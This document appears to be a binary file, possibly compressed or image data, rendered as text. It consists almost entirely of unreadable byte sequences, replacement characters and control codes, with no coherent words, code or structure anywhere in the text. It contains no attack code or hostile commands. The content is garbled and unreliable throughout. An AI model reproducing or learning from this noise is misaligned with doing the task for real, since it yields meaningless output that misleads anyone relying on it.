-�gEMX鬀'�"!�`c�p�7Y�pw�>�QY��-`�(6��h�����3��,��t>�}��G]����U]����0��#�M�nLK��:���[��sp���W�ôp��~t���i��奨� /aa�v�eVkKK�ak?�$Ȗ��P�U��r�����W�u�l�i
7�]���E��(�f�3i�Mu���)�f���e�>�ehv�	��!W^���O"
'��0;����>����G2��P�~������>��B�dZ,x�\x����ۥ����7n���y�d��G�}��s���Qf
?�ݞ��Ž�0����?!X�t����f��5��p-�
���]�b�b��[@��p'Y��-<�m~�M�z�7}��_�(Ki8U���@w�� ��x�h ��)����' ���b�b�������^�8RJ�!L�pa�3�-��/�?4ZY�q#�=r)r$ɒ%��\�&!�~<֐P�҄�-_�\��%���f6,��kx�L��e�-U�D�R�υF׼�dr+א�~��I�{D���߁``�J����o�"T���`"��xn� ��)��\<w�;n�8��ņ��O�l���0٠čhp0@"�``4
���{���{w����N�]�s��}��o��Wl���tMF�k�����}׾��7dHY����J�G�.>��	��_�.���v��)�A�(
�PC
i��E	��?)���?v���v��JEI5�F3ŀI-���'��5���+.9�T?M���MC��K�TeJ)�ȡ�%}C�F ��
wBqw�UWr��\s!EYB�� ����C���9��9?`�oRW%s�g����2���ZB�	7+�-�B�mܟS.��?�<��=��urK1ݕ�O1l�P�%��i�q7F	����x%L���<� �G:����{��W���l ��z>��.	�=�D*��Gb���!y�?&�`N1�.M$�J'J�lN,BŔJ3�H����h�J(55/�< ����~��W�����S�?6�C�B'H	%r��U�_�&��:�UFa"D&dgv9��#�go~��V��p盙�
��I,1��)�B�fH4p'!�q#I��2���i1�^���u�)��j-3B��u�Oz�����7R{��`���'���F	�� B�4H ���^����T1���0�+�CS<�"�(a��?�3��V(2��P��2��o�0X#5�96C�RR��T.�%B�&�P`'�&Bl��X��Vfc�y�`��P}'���n����ٛId6�ŋ�d�F��h�t�� �
���sAGŤ�Ч"��T���)�
n��O�6�����W���?�s��-@oSHN��emo��E4�=���$(`�Zh�n��\�"׎�	��9�DM�e#�($'9����H���r!��$�a
�ǓF���I�Ҫ��i�K��6�5]Fyb�L�P�ʬ��ȌB�l����ЦH#��`
`x z���!�6DS_Hb#G"�b�QH��	:eJ!�+Fv4Ľ���&`��_�R$�Z�����a�X���n*���H!z���a�^N�Mf������hEJ&R2wè��*���S^�8�%��5�I�$��`�8�B�Ѝnh��b]v��.�a.�iN�~��4��xrDcHԄ��y�%��f^f��yҏ�����!�<$$(��h%�F4���7�$B����m2�1 IHJ�*$5��b�J��l�\F�4B��*���)�j�[��	�8�?D��,AQb-x3�Z�*W�
i dpdY�Y����Nw`g����F)ģs�>��O��u5_�b�F4��z#ӌޔǑ.d�B�8�b���a����ш����$Q'#3ˑ2�.R����,U�T���]H	2�!<Y"e8���T����)O]�[�jD���ec�#� 
+�[Hj���Z'!IPH8R]�Ы��.w]X0%)��C�҄�N�y6�z��B@���tz �
R��΋[��;�`{.]�c���l�{�CS���26�� %a�-�w�Ո�s�sTj��jl�R������bi	���x�!u��P����O{����t!�Y�zf)���d�&�
��R#���A�|��f��Z�2�7��e)8 9"f;H�U!�U�z��G�w2sD���$h 	��^-3=5��f�g�dPX�j�a����-�b��d*���?!������v��	!@�C"�4�v�T1L��VG� �}��W��� �05 ���"�pG�g��WV��'�6V 0��s'��Y���S2�JkC+�P��l�s�{$O�� �p�FD��˅ٛ�`,c�iN0���D���PB��1]���oڳ^������U�j$hf:aP��V���&�iI�<�Ap�Qo8�
Y��9�VC���v/��^���m��a���\�,��}�_=!�������;$�z:���ć>4��J\&�	���+�]��2�	��?���;�r�;��҄oHc�0Ż�
x��\�l\�������/��g�f�!�#�wF���1�c�3��B6��xP�R����ֈ�?�P �h��y��=� H����y���W:�1 d�0� Qt�]��ϔ��|��Z&g)p�=Tۂ��{�l�&d�9����'!NX�٣�p����$B�N�r_WX�� �v5A��5�@#L���ҼU�mX�������m�h |L�5������-t^��Ʉ��<�H�Q��Q't�g�	J_1 _JÁ%�^v���vP��)D�M�H��DiX^��^��s�B�?��%�8�� ��ʚ�e����%L)�TNqՍ�*��H�,y��BH�64��t%���?�Є� �U��]"b"f�)���@+����\�ŜrT`�Ԝ_ �����C�,���A�)^��%D�	j ��`�	� t���Q�I��	�-D*�8�I��4�1a���3Z�X$��홙FLԆ�]r��l	�!\Hm� T�za�I_�>_��?d��)���_�U���Xp�M���2$�Ĝ��-(t�BDK.Tك�!*bC:$����B0�BEZ$G��ޣd z"�(�bb�"��)�L�y�G���-��M\-ʤ�	����Ti�^B��Tꅊ2��I����Q�3��H�BL �Y�]�?l��=�E�%I�FP�1��Bp�8��v��a�:BZ�#���2@ć}W+)�}�G^rEp�,�G(��N@.�
��S�R��M�)DX��XAF���ĸ	�Cbfff��k<�k�&&~&�@��O(��<�<pĝ9�F�����������-P�<�L��d��d-�͠*rLq�?��� ��tB}͙�)�<̑�E��Uj�Y#f��SjdHd������C'P�FT!�#>:�������c�دY
�_+˯�*q��ݣ>�c����B�W� ����Y�Bd�d�_��e�D j�jf#�BDvb��
)�bB<�s��A<�&$��JqҀ���^�uA��fM�d��)�$��&��� @$P���i�Eg��'�Iuڑs\%x:%UnD����m�\�S:��jȀy�CzZa*}���Z��隯��B�%;֩�u�"D�ڥH�XnmD���T@�"D��aj���)D<D. ��aA
�BP&��]BX�r訒jH(�s̃*��G~�'��j��5��5�%�B.D5�h5�Z&�O*D��1�b	�I@'(?��ʰ�,��o�S�%,T���B�:i#F�k$�kl#gr��Hay��?��6zg�\��C!q��mɈ$%�����!)ZR���'��)��%bA<�%��R��ߏh�%l�f���,���Vh�VDfBH&��d�h
�j��l��ϩ&�*�*�NW��?@�)��8����j���lBؤ!��mұ��}�
�`oR�ˈ^��jj�,%P�5(��z�)�&D�f�!O�R�H��)֚H�!�����k}���ϥ%~���g��c�0P��G� [}���Ҋ���
&�V�t !��V��ߠ�HP��.��S�j.�N穮,uΑB��B0i���qr�ΨFd\�(���]�-�� 
�L`�I6B��`��B4N)gZ����h.ĩ�	�F�D�F��B`L⽗�W^O�9�Y���������Ky�}�i�� `�_����%I l,J���?t�
`B��40�- % 
b�N�K�U��Fd��Jpf��(*�t����gk�� ��aY|��D�!��!����H9χ�j�	���@�9D� ������+���ʯ��;�@�Ao�"/U�m{�N�xL�"}f�k��K�/��-��Z#��"��u�����
*����hD�݅�^�łrK�blF�FH�T���2fz.�U0%����+2�j���?��/p�?x7��/����!-oʗ�n�&�R�[�^����*s!���n ��j��<��O ��r�Ht�����F���R_1�0�����JuA�����&��FBD���?`2�D䂮b�~���IX�SȦr;��}�s�n!B�lI�3OFQD�/�?k�\�$o�+��o�$��r0�ږ��P�$"�*#�%>���׮	�bpF-S��z����rH�^(@4�X��]K���0B��"�3�c�=�j�5gK=�Qf[�΂zsބķ��?HC�"D9s���w�;[uݑ$׳~�X&B ����?�BY��Y�AZ��>��?_�[_��5B\27�j��nǰ�yL�rC��UɅ�\TtH�rbo3I�t�}a$�bh"�&�v*g>@hr�cW�8�ۜ��9z��4sk��D���Bh >����as�����&|�+BbjD8'�
L�d��P&ss�UC��QB'�⮍3BثW&߽���wG�� �|7tBȵ\��,LBpC#&+M�)o�_����y�~�Uy�ED�+;�%^/����n�2�G��F`L�] ����g��*�i��9s����h!M?_j�Ŀ֭�%�l��V��Դ!�q).�$D�vB�B�s5�0�Gh�:{l+�+�sKut+�W�gdg�^+W�j";O" 
h
sC
_�!�SX��\+��7�J�D"�=�\e�Kb�l����S�1��xES��Zf6G&H��t�I�L y��V$�V6Ik��;8{X�t�h�k��4Z�iۊ���Fd�8t1kߓ���]
�(6+qGa#D��o�Q��-�F�D�y/p�"97w:s*���#;��3��B�i��.�{97P�$���C�'Vq $D\�\�7F\���x����ۅ���lT�yyZE[���[Ge"�*�_p��ΰ�?:�[��c�rÀ�_(�OY�/�~a�ͧi����4�L�4������(B�Aa����1����`�0.�b�o� �pG4���DO�'{�Ӳ/��n!ͺ雾)�&�!L27�G�OD��5��?4*���w%��&�|���p�%n�~��~C�^ڻ<+?t�S��S)��E����<<�7zH`�Bǩ�G��MO����o�v���Z�3�:i0~H\����=ݢ"W���0n��8p��C���0I��P�W�TO�#�s*����L�w<�����[��5L������B`ti�j�'D��B���L�?й�L����1�ϼ��ڳ}�4�ʱ`�^�fv>��z��?�qk��g��Oh�#ǭJ�4@�+a��@�&�7P��\h`"C��4|���X��{��?!��@��¿
-a�4���5j:�t���(2��1#� ��ߡL��KrjH9V�\��5*֮_��;�lY�gѦU��m[�%n8Y����Vd�T�F��M��?r�Z�k�q����h��;˕-�S2o���S��P0�ǿ��À��M��N�)����n�n��������MbQ��d����C�:�z��~��������H&;v�=fD��bĂQ24pC~H���R$�?�@���j�?�l�H:ꢣ��g�x.��%�`:BC�� j'�^A槱j�'���B*�C�zJ�C�
J�R�(+��**�����R�!ٺ�H#��EI� i�IJL�C�����k� bV3�˒���B�L��XH���YSM5�y���;eb���h�M6�\�JL1��*��B:�9�ғ��d���I�
F��� `��dJ� ��#����T�HE5"�@ݯ>U��I%���B�k���IX���7:�GB��XD�x��C����k)���Jۯb�J&��
\7l$W	"�MW�u�%reލWJ�Ty��8�X�<�ˠXS#��r���1�A��B:'�7�z؝�9�N<�B�=3>&����)�߈+9:Cɺ9�d�7,���4*0���F+���d�Zy��!����jM�=T��U�R�K:�������B�:�k�@�6�a#�z����j8Q��yJ�W�ʩX$ˊs�%�ܭ����O\�u�Ւ�`��|���b�\sb�����S�23n�a�O_'�9�����Ԁ�9�>V49�}ۮ匁�дҀR�w�CY4��}k��Hɬ���Eʑ�ǃ�e<�Y���&��C�R���Z�}[��������H4(䟷C�!�(�x��F$�Y��E`iQS��C� Fݪ�T���}�\���1���І��\TD�E�\3a	��#�h
aGP�r$4� ;Օ.�g=���(a�1l (L J3B��#шIdB3��&.щN|����+�$�\���(+�-�e4��D;�i�v����5���r��x�챇@��YZ�´��xLa���1��_�b�rE#F�U�"#!�H+"q�h��X�IQ����k�?֨��ц2a�B����8dP�˱H��j��W��Ca"N
�Đ�ȯQ�[��$#��Lz��P�'���N����$���p��6�?�(r���<��N�Fx����,sgH��������I�xЯl�,���C��u�-F7.a��nT�6��4�N*v������f\3����8�r�L��n�QMq�Sti5��	��O;�P���,�~��	�e�Z���85�W(��7ht���jHlp�r���L'��͕���0M����{t����>� O�u��X�>����v|��_u�X�.6$�s�c�����GUKT��̐h���2 ���0��J�T�rծ� Uk��I��8���$ݢ6)VnnS��\�J�+�r��q����E.c�]�V�sm��?͢ڰ8u���hO$�"N���lW9� 5��"���_ݲ�Gu�^`XO���ū'��� ��E�0��&�)��t!aA'L�Ӓ�z�Y�w�ְd�ڣ_��,+�AiC�#��Db/o�C\��ؽ1�+s'�W��	�+~}�������D~�k�!/.�v2��`))O9_G����\K��%�f��͂�aQ��f8YɒX�8`s
m�.̢4b�qUJ[*Rӷx�"��;װ�u�c!4�\ ��Ov���b6{UGR���?ի�p�iC�Ͳ�����?�{8=��G�(&�qf=���ԤoH5�Ҕ�ŭo��������6v���lbO���XtPz� DC����2�����l�CkY��?j�ӗ�v�T���Ղ-�0j-V�y�4�5Y�}�@���H.���oC���㚀{�����i���o{���vfCЃ�
�@ڧ%�@j�2�Gon��ǬPv�x�(U�k���	��~U�r�pd���߄F����}xb቎+у�p�K��%:��$L]l	7k�ȏ,�da	��ڷ���c����ގnt�d�CX�{�o�,o�l��g��\�7>����\�~Bځ?�_x�#�� ���	�/�����0ڧ_Ù��@�z��!��]�^�
,�
V����t�Y/���-2�;#WF0���'��d���
�~�\p�(z��x�+}��#@qRTҞ}������砠,���JS�YC滞;˫��v���ur������<�v��j��/���O��/�" a?|�|&$���i�`�%0qƠ8k�,H8�z�����"�Ƃ��/��*$�\.(�+�doH��pnN�xl���|0�����+�����B�	�@��!���+��OH�A&<�+H�i��τ����p�,2��/N��Ɉ��/��������N]�
�l��특
���
K	�EP�� (�&
-�H�c���A(A��,:O&4L�Lp	O��BA�G�����,n 5 ���kdb��h	(<0�mUKk�jW����ʓ���n��V��n�p�ln|��`�r�Q�����%q/1�d�����1RA-��),��F1��s�eiя���@h�p@���#��R�b�P0,����ʛ�o�z��f��lІ+�P�����J�O2%QaR���b�qH0���
�bo	�H�d ����Srq���!��&q(I�nP��#c2$���r+т&�bХ���Q,�R�=�(�lj��-�je(�BkdI.�� �
/�"�����#k��^�q�+�B+�1�-�2(�/2q���SH(E�G��DMH�.���!����h��0�#�M���1���6i3]�	q��L ����"���~r.;e��T��Z*#	�X�-j�6�Bf�:����	{,e�9�����(ȳ(��<A/�)B	Z���a>��:��q�B<NF&��:(\G0@yƤ�$���dBXAx���$z�x��c8D5*�%��aC|��{$@��-<�+��+J]ʎ���1$�IN�(��DB� 2�A&Q&���+#QP���4-�3;�(�`z4=e�	+�qF��	�b;}D(BKŀ.����aXl�>�c
T� �e��9��3����4�T@[�7�<��u\G%�4-<�u8�eB �<BbC�a�ִ,R�-h� �F-ĮR�$L�+0�2�/�H-��FMDTo!0â<)�n�}4YuIa5-h2HC�J)�JiU;�,�U�KÂ"@CX:�M����c�aYMgn�9(�1�$t�0v�8j�O�'9(�ZkB�@�bCw##,�C��j�Bi��Q��p0�.,0P-�Q&d'�j@�!n4!I��.t,�TF��	��\�,�Q�3V3   !� � ,    ��  � C�������(��P��&,x��Ij���`ď�Iٱ�H�:4\��J)_�D󠌙o���e ����90�П�D
��@�/������^J�ǩS?LÂ�z�F9K��Ve���hd����������
|��@q|���ep.�#K�L���˘3kf� E����t�1����t�8�,Y��I�������΁��<(уK���_s�E��@je�`�*���{w_��h��N5*e�~��[���w)��'wC��u�qK
��ͧ%(�8!
n���F(��h�EdD 1�Zl�1�ZF4@�]([I#%4:�JǅUӌ8�f�F���c[5:'�`����rK%�OuY��?�I#� b��J�bd)��Z8]���eVh��^�!t_\[ؗ�\�ѵ�AW`7t�%8P�ej!���a�A���&�袌��� ��j��V[H�2��-�!�����a�����P�4���4��a��(Ï?��?:25�A��(�O�eR����zUE���"M	��1F3[d��[T�J	�H� T��֓�J{Лq��&NLl�߼��^^gހ}J6��a�9X�� � Py6��9�����G,�eJ�b�,z�!N�f$[����@�M�j����4�+N)	Kٮ2�:K�!�st�97]r7�<���+�T�h!N	[����P3�L�O���b�����`���i���KW`u����Ι��5F���1�� ��_��H0b*,h�����Ĉ'��ěF�YE�Җ���KΑǑ�6"������$P�I�F:2����%�A27�M�VdΫÌ�P8'+P�J�9%���O��VO[+�����dT]S-�z��&[�����&�81�`va|]uձAJ��AL��7߁
v���/��� \T�<s*��tD(�υ@s���"��倿s٫�:�Ȏf6�����e-��s�"�)~���w/�ԡiu����u%i �~x�?��t��X��d��'{�~���=Q#����&��|�Z�����������6��b�A
Ґic��"�F*s!�	"�
V�,J] ����f1��h'���uGA�PH�M�N9KIN�ڲ�Y�mz��*��<�0A/[(��~��LOL^8�1�(Ŵ��x��������˕m�Ko`<���>	���/��x{9#S�I�u!q��IN7Z(R����:a)b������R�Az�$���!7��P6r79J$�Ԥv���ODIOިX�y	���A�����ޙ؆�F|��J0��b�� �F-|Q�.@�&�r�^��n�	��Є�dR�>�q:b΄?	,WΦ:qq�cD$���ӂ�J�ٚ��S|t�E&����w�hp^��n�W(\�����d�%da�1hM��;�~��S�x��!���#�tig��J�
N:�la"ݒ�w=3��O���nЏ�]LKb����v&��SgK[F�=pd��H����U���TjT�GP�5��#��:�Ο��U@g���!$�@��c���H� ��&1�ڨ^v
����@ţ�HC�X1��)b�/����d3Mj���[�R�^��*��JÂo&�`�fY,X�Y*dj��?�b­�C8�1��#� �ۚ� R��T����\P$��gZyau�)A��R�~wH��2���B��P "$����n�4X/A�V	�g����@j�֙T�5:q�]i�,Q_�&7��|1E�G��5�Ì����M��J�#����	�b&"����9N� 6�B.rYDB�tF�̌
ګ�$�2��oPx]V�Юm�Rf僘� ͼ�@
4��(B��BZ�-��\DD�.�Y<{�T��g��xE�k��Se���k�L!`LA*�U2f��`�7����
�Q���I\c�1:r���EȰ�J�&RH������6)qd[��+dWV@>ȩ����%uN\#:���)��kX�KC�PQ-����$tAĬ��R�1] ++�Z�[�| ݻ�쳇ͽ��M��Nm��vg�v����/g�g.�-k$��Ur0����`��m��h+�޾�wYA�oݖ��&�jT�yO���2����	Kv���L��d�Ú'�@C�-�p�-A7}�P0��mV`c�D��N��`W��L��[k]�k�9�~���ϣgc�f����Ӈ>9�6Ↄ�����6-<��9�@�Eؗ��A��U�`�}�]0��wnn,���B{w�������e�\I 6y���u�h(
B�3W�x�я���N(A	�bt�>�@KS�Rߒ��f��TtK�C/>�<��&9�tc0`f|7?�G25�ȷk!̗���|QbgWo����oW�m�o�v�QF�w,��_5JBI�V��w�~�p'�����E!~A�A3qs� h�&tCL�v�0 �f�YQ3f�-�e�l�7fĆ�4E�tc9��R4Un�����%�7u*�{�����a�q42���3qG�9m��@�},�vq�N�e:F�@����,�p.�#1q/IA&q7a~�I&�#���U��X���# �>��L�^�_�gPӄ�c-���}�=�E7�3Zp�`k�s�fTYl�z�3�K�q�<�	g���
��d�L��s�����XN,b~�h��(�v��|����RE)/h����x!�I/B��n�j���1q:�~�EƳ�uք�;�WB=JQ�A��5Z�Qp���%XZDJ��PEs�Yv�4�%J�nF`S��tm�Qd�8ք{�� %H-@���U�E�k�8�*A(��j�F��|�2@oh�U$VA�!�2O��}���6iqI;�b:���� �X��DP3��*!;��#>"xF؊<��F��`yZȋ����+�W�h�]`� %�pD�ǈ^� |R�7��pJQ��4L`ځQ�9R�	[Íh�5�Q�Sږ��q�����w~�06�f	��m�E�� f㩁L��k���Ӗ�	b��A@�bn������8~y}�(v���"0�S ����x�Ad�P�v�jW�Z�E��ht�b%���a&3ԡ�؅w����=s�nb��Z�
h#_�ԍV���=�y{�a>v3y��}�|a���9x�7hSuؤNZ���lԞ���}/�\��(�Y/)|�*a�UJ�f�7 ��J�;&!=r�#Jd�U�#y�`ٝw�K���4u!E���=��9��@�<�mt�O�Z0��rjt��=u#Yi�J�#�@
Oc�ĨB��2�QT6�W��"���8}Y��������O��o,x�)�}����}y��:a��P�nZ���j��]��F�Qؙ6��3�AəP*$X��wX�7y{�ZT����9��6e�=���s�`YwJSt��3�i�p�E�:�8�J�0B�n杘񭲪�Nꌷ�����{"q�O��"9HOz����Ǫ�}ٞ�ȗqg}���y�l`�����w���#u���ȎMJu�JT�1���E�8QtD�rI�h�SN�te�4��?g<2*Y߈ek�M�*�̙�k#YK?��7�n�ڪ��I�3���� �����	����ڟ*��*˲����W�Quin�:��kZ�l�, �2.��ÊpMw��K��K�kwѧ�E�r��
���G�k�Mz'�X�d ���6�
�n(��H'z957u�LT�"����=A��B��1�i�x�f6-z�������x;2�u!�4���U���{	�|���ڏ�G�Z�S���xLA;5��(Kktw��QD��y˙8����<���6c@�@��v�?fr�-] 	���:7�cСhr��g*6X��;����y��F��|����t��v�^�a���R������9:��qD��z~鲆���������U㋿�k����AI|�w�I�'I��+q�ȋa�M�L��u�X�	�p�@,"��y��E�����ll�Y4���1�rh�dX�h��t?�U����H:����k ��J�ʚ1�N�����,�}|��]L1���񻲘؏��\^�k*���?@��AQ�й�t¶z|y���yٛ��7�֬7�/cy�r�#�	�P��YE����@��,�Kd �r��%f!L�&��\gta�SÖܶ�����|�5w���� m,E�ʬ\іq���}���ؐ���@��}�^���j˻|�Z��!��7����������\
��Z3�!�Y��OJL�Y�ӬL����6�5�v�Y��e�� oj!� �V�8��������s��j�D���7�����s�`Ԉ��H����ו�р=�*˓�@-˸L�e:����-�ŏ��sUa�}9ƥx̦��:�
����q�2&�{�� K ���rq�a3����^8e�����'pw�p� ���i]���\�`�J���7�KG�����*/tf��{�m[Xi��3������ހ��J��b�h����]�|����e�Ҍ+����_�|�!�-��]ƙۿ
qxj�a�j ���P8ZIE�m�S`�` ���Hm��y��rX�D�=�R60����8n�S}'�������k�UCh0",E}���e���ָ׼���;�c����Z>�m�����iU�m��+�c�+m"+��)}����җ&c�i!?x��[�f\3��+.�a��p�N�� e���	G
�� ��ɷ�Z�|����L��U��`y����;��5��^a��Pop=���� 	 	�=���^�/�D�՛�7>�����q�h��. �&��-Ęa^[~�A�^�ʀ���G����%��Yٺ�� ����al�����ʺ�G�������������0�莋� r�J��I1j Bp��y�X�yc�	 �.��}� ���N(��]��)@	� �h��Mr��8�LR)'N�����.v� �$!u�rt���a�������6��~{\��Է�����}�K�|ߐ��Xo�+p˪�e�8�ɬ,y�:�5���n��nꁽ��h�'0�����P�@q�� -�j���L�0�?��ap��.P��-�����"��	�N	)0C2TK�'{����q"{:?���/�E�S��D��p�R��P�ѽ���M_�Q���}�Ac,�@e~���j~��\ҷ���Η�P1ywi��*���3��nߠ����@�� �u?�PW7 �5Ap�@4�a�� X0������?��Y��X�cj�$z��\'�#jd�Q 4���P3c��ҥ+�3��tJ� �cZ�i1�rK�1cJ���	�Ip�(�`ˆ�LX~%�#X�u0����:�(�H!�%�ޱ�x�-Z�7��Vc&��Y����bȑ%O�\��e̙5o�\�ͻ)S�}}N��!:��@�,�͎�W����u������۷yP<wq�2xÖ�Z24<��y_w��e�!C�����V�Ü�n���bFN4|��&�ɘX ����08���Ap��Z��%�����@��������P�(��p�e- a������p1+e:�Ư2R�����3���0�(�x2��%3K��82�H*���J,��R�DFS��wޙ�Ԟ{:	�I�l3l��DPΌ ��8<�lN�=��={�m;B��&��>��A�*�ȃ�Xz�`DS���n(H%���<�0��=<K#�4�A=�H�d8�`2�?� �El� Qh� �l�Wm��T4&�������H��n����Q,OW#�~l+�$��*�l��@���O1��I�R���`�r`�6��-CM0Cm��`s68s���v���2�%<�S���k:?_k�:��V�aiQ�rK'��PT0:��/p�7#�&2PÌ���#l�{��h���m�r�=~����` ��#r�)KP��YHL��C)f���j�Z�9�[o�:-ɘPw��z�Gu!�+�)0�O�m��r�3�|s������:LO�.5��kI�2���r�<�+y:�Pv��p/n����.�h���F�ɠ5�x4�H��T�DS��2ڴ��*��~�Nh�����l0h����{5�Mg#\�H��}���G�Dlhza8�L��� Z8ݴPjAF1"�<����,����]uh�����8���B@&I0h��AX"4�x�s;�|��3�!�gf���$!5�9��V��Ͻ�e���\כ�XQ7v�lrw�l� #�Y��ե��LQ�As�׼I���qUF�����!kc��J�Ԁv@m=�p�؇��+P�sA^�^��s����o	��d'�h$"#5ѐDa�;��5h�
U`	�x�Z�S�����>l�0��ѐq::K��pr�&��{��T���aҵ��<F����?��MoJ&*q�RÂ<�7@���qa��g=��ƈcB�xw�sz��1I��������9����,"G�$�� �F��M�����ZY�P2�°�H�}�����|3���������k�y@�@�Jʭ$�h�xN ����8�	p���@���ND�$Yt�HI,h�V?��-(`�[t�HQ
F��
���H�<�r��[dJx�-�Uq��Q(!�$�KBE�H+�9�?VS�3��fe#�{b�%��/0B��䡣��49�̦����?F��x�ZI�����#�R)�8�#�|S��5�hFP~*c�!8�(�%4��a ��t]�:4�\���"ƻ0���}Nq��$�a���F�!x��R:*��h���] �`-���	��S	���;�#ۧ�Gu ��U�4�+ܬ&�P�=�aKN kH�Vb$�7(F	�ZF�bS��˳� q$�k	$v-�L,z��� ��m�?$+C�����6-;0��b���2k5�-���C9�s'v������|O��y�Y�rk���X�7س�\@S����-K�9'z�n�L���9������Ts�Ꭼ�eՈ�z�*bWd"#�EKV&�q��/y}�;}4;"��}]�T9f$��#�*Ѓ_�zT������O����9K���;���2��?T2�;�o���:�TWe@(Vθ�C�q��f�	��nv5���q���!�T)�0B�C �ac�V3�Y�������0��I�o�i�(�j�����d*a�%]`�0b�+o)�n��(Z���|��v7�����1"���y`&�ʇ�ڡ']�1� ��|-����0�Z�~f]�T7F�7�tEÙ%^z�9����U�5gB��B��)�m�R���t^:m�g�e�D�c��0�(��FQ(��F��8i#��P�� ��?:�Rhc��@q��+y�HRH�]�Dh�@H��?��qr�$�j��E��ݶ�����ݝ�A�޷`%� =@dDEbp	�`����(��^s���k��
������S"r����։L||�O����T�1)W9˗��\���T�ARg��� �K@6�?�����?�k9Ⱥ�\ ������[���j���:��:��'ɿ��Ek	B���x�4s:<�� �c�LK��3;�a�+�î���>I�C�O*��c���;��55�5�(�f�ns���#��8�6�㵞�����c�#H���Є���2���3��	K8���;ؽ���'�7�
�	�7D�
�S���� 8	a P�%ꖽ�ǉ�훌��9�i �����H��PX��`�� ��)��89��2:��?ȨM�P��/@)����@K�� ����@�����p����h��i�I�I�p�o�i�SP�N Aw���ȅ\x�;Ÿ(��������	�I���Ú�����ۮ�2D�4�R�� Zq%D6�dc�V�XQߐ5�"Ö0����2与k	�k[��3�B��0��2��h�ꉮ��E�N��k��ĤL)�L)��RJ���h*�b��Zr	�Х��An)
�c�D�W��q'�P#�N	jE���R̈�c	Ј*ӡ[���E��(L�4�\�z�Gd@I�A��6X���̌�4XM ���?����PLn��^pA(F�gpI Gq��4ڬ͖P�ttôF�+����� s�����H�Jq4Q�Z	O�����!�������I8��T�N
/�ȏ��D C�{:*��|O/̈VI�9�<˛�0Ԉ�d)�c����Q� Q�����5�������D	Eʧ, �J���������	�XN�Q�~r��D K���e�����e`	?(ےX�ȡ�ѿ̢c������CHRd0��l�^�G��*���B��t���%8L/�ƺ��/=R1�%�A�� �6m��A�SA��9��k�Mڔ��i���T@ؒ9/k@�h�09"�@3��V�ȷkN}���C/���»��Q+�+���O����X��	�D�6*t3 �d��;C���XC�PL���aK8@K ����K����5�lJ�r�n����0�kC�T0���к� 4���H��U��Ӑ��S�=�rѵ�h�� y�0݌��2a���@� ݌��2�,�$5:��'��(�R�-�`�e�4�R6Eƛ�h���0�X�S��،�� �HR�-���$0f�R+%�6��6��k�MI�Y��S=�(ň^0���E�����
���1�DM��0���������N�|�!��L��!�("T��"�%���d!�\��ū5i��|U���U��ЃI�=��� 0�
��a�d�F!��>|�dEJ�r�`��t8%T���V�Èm�рo��b
HQ����2��[���HK'댮��؀[82Z�����������L�����x�_(�=fP^�e@�M2P#H�)�R8���؁�^:��،M���X�%�H(��}��M x_$ �PYf؁Bh��{�ٙ�S�����?�� ��̅c��Lh�r2�r-�:Ԃ��CUU*N�b��R�x ��"(��T�����ԭ=��=���.��H��V�̲%�R�zVw`�����8���Ux(X���U9�U�Ϛ�ɜ�[bAPK�������9\]�/eUV�9J�+����K�`�bH����0��Yݪ J����7�SK�)��<W�U����W�i���W޽�\�?��HP���~��4�HK�dJ��J&�RX���m���G��H8�?(`�X��? �����HȈ�E���MFPP�_`��4P�~8^��S{ `���e��Sh�S��{X H F��Gh�n�ac��nN��}J���$Z"�ɨ����ܴtHZ�Sa�i(��Ԏz�{>�q��Oc�H��������w��)t�eȈ���'�(X�؄M�hY[�O3|6���*���)����}��k��F\xˈ�A�P��$�P$;�`�h i0�m#oU���>
�\>��8��ā�x����ɒ�U��;n	}=�̐�]XC�8��X�0$ �~���Έ��(�G&���)mfP�_`2H ���SlTv�X ��6�G>	x�~(�{P�4 �xlO��_8�8��m��B8���h���f"xA \�l�0��΄g�<ԤE�h"��`����5�ʓ����S��
�U�HM�*�h���HU�ކ���i�Qyۺ�6�ބ؅]����a�HC��6'��x�cIF)�U+v�@�t;����G�CfeV��	xV�HE�:y1�P�� h��|�JD��	����+�jj3�{�1�E����v��j��j-�!�@��� 벦��U�q�qg$� f�f �d# ����f�H�HH�T&���kY� �΁�q��3�l�N�@�~�_f���B�H bN3�30i�kI.��Ƅ/�o��*X�L :IN���N�[�y��+n�BB� �� ��f�2�8碎.�јh��u������n��0X��P�֯�qQP��`o���*lϖ����d<P)؆��o*�)�ÐE��f���fJv��/v� �b�J�K$�`��\+H>+h�	��J�Wq���q��=��t�8׈�1?�5�{G�Č�j���"�ذ�i~d�s��d��x_#G��4Ȃ,`�1/l�6#0�_�e*� �x�r���\����$�l��,73g�S(G.kH�878@m�df �xL�m8�m�?o`A/�u@�C�;Q�H�ItR�����������㾨�_��`|vn ��w`�% u��*�P	�<�c�`��ކY;�����*����"�m�h��o���`o�)��<�o۳	k�CW�5��;hv���A�tXF���� �)�X(�(X8�{�� u���I��{z0�<�	,��1���Qյ!�P�������ꀿ?���lF��6�,0Inx	`�, �f�ς�r�@�jN�~0����7�����	���`������ȧ��)�q�F��ҨX�@E3"��� �$i�ň�&)R�ѤBEW&^�NY��]�yA!��,ĀN:1���)ԨHϽ[��*V�����(Ұ��;�l�iբ�w�mS�jX��!�@��m0BSM��[bذ��d����#dw�&�C9���3$ʀ�ߎD�m���4�#W�;���'�D�� ��?)��X�$勔a�tP��΢�'�<9�|���j�#O���lQ�ˀ6��kR�Ɠ"��+`Ĕ�&Ȣ�:�z�;����������~L0���E{�� kLlЀ_���k7<H!��!�}dC{^�&"�%�x"�)r!��ձ�5�`����Y��>�CG���E޳�=��� a�	$��
S.�Y�`gi)d�B�R�y$C��=���\��)yr�
��D�I="�Î,�p(5д�l��(�$��O@���Q$�.U6O��� ,�w|��c�[��5��ƺZ��Ŗ[h���?�z��1Ǵp��� `����`�MY:���$���l�k"�G�f���;���?$T�����Zq�Q�m_�k�n� ��(at�/Aֵ���5��'D'�"�5�e��d�ȐN�9���s���
(�K��[���j�p�K�bX A���~9�� �7c�@(v��&F�����G!�):�4�����/�X�q�"Y8���T�'�}��H6 A@���>��8�%A$������@��P5d�	9@��N"�'Fy*ґD�f��DT!+�B�6y4��S$OT���vZ+�**�N��X��U}�~�*Xj�z�4+����B�! [װo�_�=k�Ib�@�����} 2`����IF�?����a��.�����G!m�a�|A_<�`"Q8�8�Y�
�.�=�:j�v���&��ˀc��) a��>��`.C��v�����?
bP�V3�1ܬ�)��6XjI{�_Ӵ�1��Q���`$#���HE��?r�'�A$H0�
�Ƶm51�N��-�o
